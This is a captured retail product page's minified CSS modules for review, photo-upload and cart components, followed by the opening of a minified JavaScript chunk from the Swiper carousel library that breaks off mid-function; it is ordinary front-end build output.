.AddPhotos-module-scss-module__2OgPGa__uploaded-image button{--text-color:var(--color-grey-5);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-underline-offset:var(--spacing-3xs);padding:10px 0 14px;text-decoration:underline;text-decoration-thickness:1.5px}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images .AddPhotos-module-scss-module__2OgPGa__uploaded-image button:focus-visible{box-shadow:none;outline:none}
@keyframes AddPhotoModal-module-scss-module__Kmg7wG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AddPhotoModal-module-scss-module__Kmg7wG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__add-photo-content{gap:var(--spacing-2md);padding-top:var(--spacing-sm);padding-bottom:var(--spacing-sm);flex-direction:column;align-items:center;display:flex}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__uploaded-image{align-items:center;gap:var(--spacing-xs);flex-direction:column;display:flex}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__photo-container{background-color:var(--color-grey-2);border-radius:20px;flex-direction:column;width:256px;height:256px;display:flex;overflow:hidden}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__photo-container>*{margin:auto}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__photo-container img{object-fit:cover}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__remove-photo{text-underline-offset:var(--spacing-3xs);color:var(--color-grey-5);padding:0;text-decoration:underline;text-decoration-thickness:1.5px}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__upload-button{height:36px;padding:var(--spacing-2xs)var(--spacing-xs);align-items:center;gap:var(--spacing-2xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;border:1px solid var(--color-black);border-radius:var(--spacing-sm);cursor:pointer;display:flex}.AddPhotoModal-module-scss-module__Kmg7wG__error{color:var(--color-red)}
@keyframes Modal-module-scss-module__ZrRacW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Modal-module-scss-module__ZrRacW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.Modal-module-scss-module__ZrRacW__modal{--Dialog-default-width:800px;background-color:var(--color-grey-1)}@media screen and (min-width:480px){dialog.Modal-module-scss-module__ZrRacW__modal>div:first-of-type{padding-top:var(--spacing-xs)}}dialog.Modal-module-scss-module__ZrRacW__modal h3[data-dialog-title]{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;font-family:var(--font-extended)}dialog.Modal-module-scss-module__ZrRacW__modal h3[data-dialog-title]:before{content:" ";background-color:var(--color-white);height:var(--spacing-xl);z-index:1;position:absolute;top:0;left:0;right:0}dialog.Modal-module-scss-module__ZrRacW__modal h3[data-dialog-title]>span{z-index:1;position:relative}dialog.Modal-module-scss-module__ZrRacW__modal [data-dialog-content]{background-color:var(--color-grey-1);padding-top:var(--spacing-2md)}@media screen and (min-width:480px){dialog.Modal-module-scss-module__ZrRacW__modal [data-dialog-content]{padding-top:var(--spacing-md)!important}}
@keyframes QuestionsAndAnswers-module-scss-module__uEDuIG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes QuestionsAndAnswers-module-scss-module__uEDuIG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ua-accordion>div:has(.ua-accordion-heading+.QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel[data-count="0"]) [class^=Accordion_accordion--heading-icons]{display:none}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section{gap:var(--spacing-sm);flex-direction:column;display:flex}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__rating-info{margin-bottom:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__button button{border-radius:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__button button[data-variant=secondary]{background-color:#0000}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__button+hr{opacity:0;margin-bottom:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__bottom{margin-top:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__stats{--offset:var(--spacing-sm);--offset-top:calc(-1*var(--spacing-sm) - var(--spacing-2xs));background-color:var(--color-white);margin:var(--offset-top)calc(-1*var(--offset))0 calc(-1*var(--offset));padding:0 var(--offset)var(--spacing-xs)var(--offset);align-items:center;gap:var(--spacing-2xs);display:flex;overflow:hidden}@media screen and (min-width:480px){.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__stats{--offset:var(--spacing-2md);--offset-top:calc(-1*var(--spacing-sm))}}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__stats{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__stats .QuestionsAndAnswers-module-scss-module__uEDuIG__ellipse{background-color:var(--color-grey-5);border-radius:var(--spacing-4xs);height:var(--spacing-3xs);width:var(--spacing-3xs);display:inline-block;position:relative}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__heading{gap:var(--spacing-sm);margin-bottom:var(--spacing-sm);flex-direction:column;display:flex}@media screen and (min-width:768px){.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__heading{flex-direction:row;justify-content:space-between;align-items:center}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__heading>:first-child{width:var(--button-width);order:1}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__heading .QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button{width:100%}}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section form .form-field{width:100%}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section form .form-field .prefix-label-container{top:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section form input{background-color:var(--color-white);border:solid 1px var(--color-white);width:100%;margin-bottom:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section .form-field>label{background-color:var(--color-grey-1)!important}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type{justify-content:space-between;align-items:center;display:flex}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type [data-select]{width:var(--button-width)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type button[name=sort-combobox]{background-color:var(--color-grey-1);border:1px solid var(--color-grey-3)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type button[name=sort-combobox]>span{padding-right:var(--spacing-2xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type>div:last-of-type{align-items:center;gap:var(--spacing-3xs);display:flex}.QuestionsAndAnswers-module-scss-module__uEDuIG__full>div{gap:var(--spacing-sm);width:100%;display:grid}.QuestionsAndAnswers-module-scss-module__uEDuIG__full>div>section{border-radius:var(--spacing-3xs);overflow:hidden}.QuestionsAndAnswers-module-scss-module__uEDuIG__review-card-content{display:contents}
@keyframes Summary-module-scss-module__5C6W6a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Summary-module-scss-module__5C6W6a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Summary-module-scss-module__5C6W6a__summary{justify-content:space-between;align-items:center;display:flex}.Summary-module-scss-module__5C6W6a__summary div{margin:0 var(--spacing-4xs)}.Summary-module-scss-module__5C6W6a__summary span{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-left:var(--spacing-3xs)}.Summary-module-scss-module__5C6W6a__summary button{background-color:#0000}
@keyframes ImageReviewsCarousel-module-scss-module__9fvvtq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ImageReviewsCarousel-module-scss-module__9fvvtq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel{--container-width:342;--image-size:116;--slide-width:calc(var(--image-size) + 8);background-color:var(--color-page-background);padding:var(--spacing-xs);border-radius:var(--spacing-3xs);margin-bottom:var(--spacing-sm);overflow:hidden}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel>span:first-of-type{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-xs);color:var(--color-black);display:block}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel>div:first-of-type{position:relative}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel>div:first-of-type .carousel:focus-visible{outline:none}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel .carousel-items{gap:0}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel [data-carousel-item]:last-child>div{--visible-slides-count:round(down,calc(var(--container-width)/(var(--slide-width))),1);margin-right:calc((var(--container-width) - var(--visible-slides-count)*(var(--slide-width)))*1px)}.ImageReviewsCarousel-module-scss-module__9fvvtq__slide{--slide-width-px:calc(var(--slide-width)*1px);--image-size-px:calc(var(--image-size)*1px);width:var(--slide-width-px);height:var(--image-size-px);padding-right:var(--spacing-2xs);position:relative}.ImageReviewsCarousel-module-scss-module__9fvvtq__slide>img{width:var(--image-size-px);height:var(--image-size-px);border-radius:var(--spacing-3xs);overflow:hidden}.ImageReviewsCarousel-module-scss-module__9fvvtq__loading{top:50%;right:calc(var(--spacing-xl)*-1);position:absolute}
@keyframes ImageReviewsModal-module-scss-module__2KjOwW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ImageReviewsModal-module-scss-module__2KjOwW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal{--Dialog-default-width:800px;--image-size:324px;--min-height:525px;background-color:var(--color-white);min-height:var(--min-height);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal [data-dialog-content]{background-color:var(--color-white)}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content{gap:var(--spacing-2md);margin-top:calc(-1*var(--spacing-xs));flex-direction:column;display:flex}@media screen and (min-width:768px){dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content{flex-direction:row}}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content>div{display:block;position:relative}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content>div:first-of-type{width:auto;height:var(--image-size);justify-content:center;align-items:center;display:flex;position:relative}@media screen and (min-width:768px){dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content>div:first-of-type{width:var(--image-size);position:fixed}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content>div:nth-of-type(2){margin-left:var(--image-size)}}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel{flex-basis:0}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel .carousel{width:var(--image-size);height:var(--image-size);aspect-ratio:1;margin-top:var(--spacing-xs)}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel .carousel:focus-visible{outline:none}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel .ImageReviewsModal-module-scss-module__2KjOwW__slide{width:var(--image-size);height:var(--image-size);border-radius:var(--spacing-3xs);position:relative}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel .ImageReviewsModal-module-scss-module__2KjOwW__slide>img{aspect-ratio:1;object-fit:contain;width:100%;height:100%}.ImageReviewsModal-module-scss-module__2KjOwW__pager{bottom:var(--spacing-xs);width:100%;position:absolute}.ImageReviewsModal-module-scss-module__2KjOwW__pager>div:first-of-type{bottom:auto}
@keyframes RatingFilter-module-scss-module__3o_X8a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RatingFilter-module-scss-module__3o_X8a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RatingFilter-module-scss-module__3o_X8a__container{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.RatingFilter-module-scss-module__3o_X8a__container span{margin-bottom:var(--spacing-2xs);display:block}.RatingFilter-module-scss-module__3o_X8a__filter-container{gap:var(--spacing-2xs);margin-bottom:var(--spacing-sm);display:flex}.RatingFilter-module-scss-module__3o_X8a__filter-button{height:var(--spacing-2md);background-color:var(--color-grey-2);border:none}.RatingFilter-module-scss-module__3o_X8a__filter-button svg{margin-left:var(--spacing-2xs)}@media screen and (min-width:1024px){.RatingFilter-module-scss-module__3o_X8a__filter-button{padding:0 calc(var(--spacing-xs) + var(--spacing-3xs))}.RatingFilter-module-scss-module__3o_X8a__filter-button:hover{background-color:var(--color-grey-3)}}@media screen and (max-width:1023px){.RatingFilter-module-scss-module__3o_X8a__filter-button{padding:0 calc(var(--spacing-xs) - var(--spacing-3xs))}}.RatingFilter-module-scss-module__3o_X8a__filter-button.RatingFilter-module-scss-module__3o_X8a__selected{background-color:var(--color-black)}.RatingFilter-module-scss-module__3o_X8a__filter-input{display:none}
@keyframes ProductAccordion-module-scss-module__wp3IDa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductAccordion-module-scss-module__wp3IDa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductAccordion-module-scss-module__wp3IDa__product-accordion ul[data-bullets] li{list-style:none;position:relative}.ProductAccordion-module-scss-module__wp3IDa__product-accordion ul[data-bullets] li:before{content:"·";top:var(--spacing-2xs);margin-left:calc(var(--spacing-2xs)*-1.5);font-size:26px;line-height:.2;position:absolute}.ProductAccordion-module-scss-module__wp3IDa__product-accordion button:focus-visible{box-shadow:none;outline:none}
@keyframes MemberAccessBadge-module-scss-module__BUyIYq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MemberAccessBadge-module-scss-module__BUyIYq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MemberAccessBadge-module-scss-module__BUyIYq__badge{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;color:var(--color-red);margin:0 0 0 var(--spacing-2xs);flex-flow:row;justify-content:flex-start;align-items:center;display:inline-flex}
@keyframes ProductItem-module-scss-module__4ZewFq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductItem-module-scss-module__4ZewFq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductItem-module-scss-module__4ZewFq__product-data{margin:var(--spacing-sm)0;font-size:var(--font-size-body);line-height:var(--spacing-sm);font-weight:var(--font-bold);gap:var(--spacing-xs);display:flex}@media screen and (min-width:1024px){.ProductItem-module-scss-module__4ZewFq__product-data{gap:var(--spacing-sm);margin:var(--spacing-sm)0;font-size:var(--font-size-h6)}}.ProductItem-module-scss-module__4ZewFq__product-image{flex-shrink:0;align-self:flex-start;width:86px;line-height:0;position:relative;overflow:hidden}@media screen and (min-width:1024px){.ProductItem-module-scss-module__4ZewFq__product-image{width:96px}}.ProductItem-module-scss-module__4ZewFq__product-image img{width:100%;height:auto}.ProductItem-module-scss-module__4ZewFq__product-attribute{margin-top:var(--spacing-2xs)}.ProductItem-module-scss-module__4ZewFq__product-attribute-name{margin-right:var(--spacing-3xs)}.ProductItem-module-scss-module__4ZewFq__product-attribute-value{font-weight:var(--font-regular)}
@keyframes QuickAddToCartModal-module-scss-module__yQSiQW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes QuickAddToCartModal-module-scss-module__yQSiQW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.QuickAddToCartModal-module-scss-module__yQSiQW__quick-add-modal{--quick-add-modal-width:496px;--quick-add-modal-padding:var(--spacing-md)}@media screen and (max-width:1023px){.QuickAddToCartModal-module-scss-module__yQSiQW__quick-add-modal{--quick-add-modal-width:var(--Dialog-default-width);--quick-add-modal-padding:var(--spacing-sm)}}.QuickAddToCartModal-module-scss-module__yQSiQW__quick-add-modal{max-width:var(--quick-add-modal-width)}

.RedeemLoading-module-scss-module__xW7Uzq__container{background-color:var(--color-black);justify-content:center;align-items:center;height:100%;display:flex}.RedeemLoading-module-scss-module__xW7Uzq__icon{width:100%;max-width:150px}
.LoginCallback-module-scss-module__rB2AmW__login-callback{background-color:var(--color-grey-1);justify-content:center;align-items:center;row-gap:var(--spacing-sm);flex-direction:column;height:100vh;margin:0;padding:0;display:flex}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/85b0c1685d0dddd0.js
body_size: 35688
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,503259,399946,e=>{"use strict";function t(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function i(e={},s={}){let a=["__proto__","constructor","prototype"];Object.keys(s).filter(e=>0>a.indexOf(e)).forEach(a=>{void 0===e[a]?e[a]=s[a]:t(s[a])&&t(e[a])&&Object.keys(s[a]).length>0&&i(e[a],s[a])})}let s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function a(){let e="undefined"!=typeof document?document:{};return i(e,s),e}let r={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){let e="undefined"!=typeof window?window:{};return i(e,r),e}function n(e=""){return e.trim().split(" ").filter(e=>!!e.trim())}function o(e){Object.keys(e).forEach(t=>{try{e[t]=null}catch(e){}try{delete e[t]}catch(e){}})}function d(e,t=0){return setTimeout(e,t)}function p(){return Date.now()}function c(e,t="x"){let i,s,a,r,n,o=l(),d=((n=l()).getComputedStyle&&(r=n.getComputedStyle(e,null)),!r&&e.currentStyle&&(r=e.currentStyle),r||(r=e.style),r);return o.WebKitCSSMatrix?((s=d.transform||d.webkitTransform).split(",").length>6&&(s=s.split(", ").map(e=>e.replace(",",".")).join(", ")),a=new o.WebKitCSSMatrix("none"===s?"":s)):i=(a=d.MozTransform||d.OTransform||d.MsTransform||d.msTransform||d.transform||d.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(s=o.WebKitCSSMatrix?a.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(s=o.WebKitCSSMatrix?a.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function u(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function h(e,t,i){e.style.setProperty(t,i)}function m({swiper:e,targetPosition:t,side:i}){let s,a=l(),r=-e.translate,n=null,o=e.params.speed;e.wrapperEl.style.scrollSnapType="none",a.cancelAnimationFrame(e.cssModeFrameID);let d=t>r?"next":"prev",p=(e,t)=>"next"===d&&e>=t||"prev"===d&&e<=t,c=()=>{s=new Date().getTime(),null===n&&(n=s);let l=r+(.5-Math.cos(Math.max(Math.min((s-n)/o,1),0)*Math.PI)/2)*(t-r);if(p(l,t)&&(l=t),e.wrapperEl.scrollTo({[i]:l}),p(l,t)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[i]:l})}),a.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=a.requestAnimationFrame(c)};c()}function f(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function g(e,t=""){let i=l(),s=[...e.children];return(i.HTMLSlotElement&&e instanceof HTMLSlotElement&&s.push(...e.assignedElements()),t)?s.filter(e=>e.matches(t)):s}function v(e,t){let i=l(),s=t.contains(e);return!s&&i.HTMLSlotElement&&t instanceof HTMLSlotElement&&((s=[...t.assignedElements()].includes(e))||(s=function(e,t){let i=[t];for(;i.length>0;){let t=i.shift();if(e===t)return!0;i.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t))),s}function w(e){try{console.warn(e);return}catch(e){}}function b(e,t=[]){let i=document.createElement(e);return i.classList.add(...Array.isArray(t)?t:n(t)),i}function y(e){let t=l(),i=a(),s=e.getBoundingClientRect(),r=i.body,n=e.clientTop||r.clientTop||0,o=e.clientLeft||r.clientLeft||0,d=e===t?t.scrollY:e.scrollTop,p=e===t?t.scrollX:e.scrollLeft;return{top:s.top+d-n,left:s.left+p-o}}function S(e,t){let i=[];for(;e.previousElementSibling;){let s=e.previousElementSibling;t?s.matches(t)&&i.push(s):i.push(s),e=s}return i}function T(e,t){let i=[];for(;e.nextElementSibling;){let s=e.nextElementSibling;t?s.matches(t)&&i.push(s):i.push(s),e=s}return i}function E(e,t){return l().getComputedStyle(e,null).getPropertyValue(t)}function x(e){let t,i=e;if(i){for(t=0;null!==(i=i.previousSibling);)1===i.nodeType&&(t+=1);return t}}function M(e,t){let i=[],s=e.parentElement;for(;s;)t?s.matches(t)&&i.push(s):i.push(s),s=s.parentElement;return i}function C(e,t){t&&e.addEventListener("transitionend",function i(s){s.target===e&&(t.call(e,s),e.removeEventListener("transitionend",i))})}function P(e,t,i){let s=l();return i?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function L(e){return(Array.isArray(e)?e:[e]).filter(e=>!!e)}function k(e){return t=>Math.abs(t)>0&&e.browser&&e.browser.need3dFix&&Math.abs(t)%90==0?t+.001:t}function O(e,t=""){"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}e.s(["a",()=>l,"g",()=>a],503259),e.s(["a",()=>k,"b",()=>h,"c",()=>b,"d",()=>M,"e",()=>g,"f",()=>y,"g",()=>f,"h",()=>p,"i",()=>P,"j",()=>x,"k",()=>n,"l",()=>c,"m",()=>L,"n",()=>d,"o",()=>C,"p",()=>u,"q",()=>E,"r",()=>T,"s",()=>O,"t",()=>S,"u",()=>m,"v",()=>w,"w",()=>v,"x",()=>function e(...t){let i=Object(t[0]),s=["__proto__","constructor","prototype"];for(let a=1;a<t.length;a+=1){let r=t[a];if(null!=r&&("undefined"!=typeof window&&void 0!==window.HTMLElement?!(r instanceof HTMLElement):!r||1!==r.nodeType&&11!==r.nodeType)){let t=Object.keys(Object(r)).filter(e=>0>s.indexOf(e));for(let s=0,a=t.length;s<a;s+=1){let a=t[s],l=Object.getOwnPropertyDescriptor(r,a);void 0!==l&&l.enumerable&&(u(i[a])&&u(r[a])?r[a].__swiper__?i[a]=r[a]:e(i[a],r[a]):!u(i[a])&&u(r[a])?(i[a]={},r[a].__swiper__?i[a]=r[a]:e(i[a],r[a])):i[a]=r[a])}}}return i},"y",()=>o],399946)},941983,798385,92985,698651,985234,812379,120519,73712,377657,e=>{"use strict";var t=e.i(503259),i=e.i(399946);function s({swiper:e,extendParams:s,on:a,emit:r}){let l;s({virtual:{enabled:!1,slides:[],cache:!0,slidesPerViewAutoSlideSize:320,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let n=(0,t.g)();e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};let o=n.createElement("div");function d(t,s){let a,r=e.params.virtual;return r.cache&&e.virtual.cache[s]?e.virtual.cache[s]:(r.renderSlide?"string"==typeof(a=r.renderSlide.call(e,t,s))&&((0,i.s)(o,a),a=o.children[0]):a=e.isElement?(0,i.c)("swiper-slide"):(0,i.c)("div",e.params.slideClass),a.setAttribute("data-swiper-slide-index",s),r.renderSlide||(0,i.s)(a,t),r.cache&&(e.virtual.cache[s]=a),a)}function p(t,s,a){let l,n,o,p,{slidesPerGroup:c,centeredSlides:u,slidesPerView:h,loop:m,initialSlide:f}=e.params;if(s&&!m&&f>0)return;let{addSlidesBefore:g,addSlidesAfter:v,slidesPerViewAutoSlideSize:w}=e.params.virtual,{from:b,to:y,slides:S,slidesGrid:T,offset:E}=e.virtual;e.params.cssMode||e.updateActiveIndex();let x=void 0===a?e.activeIndex||0:a;if(l=e.rtlTranslate?"right":e.isHorizontal()?"left":"top","auto"===h)if(w){let t=e.size;t||(t=e.isHorizontal()?e.el.getBoundingClientRect().width:e.el.getBoundingClientRect().height),n=Math.max(1,Math.ceil(t/w))}else n=1;else n=h;u?(o=Math.floor(n/2)+c+v,p=Math.floor(n/2)+c+g):(o=n+(c-1)+v,p=(m?n:c)+g);let M=x-p,C=x+o;m||(M=Math.max(M,0),C=Math.min(C,S.length-1));let P=(e.slidesGrid[M]||0)-(e.slidesGrid[0]||0);function 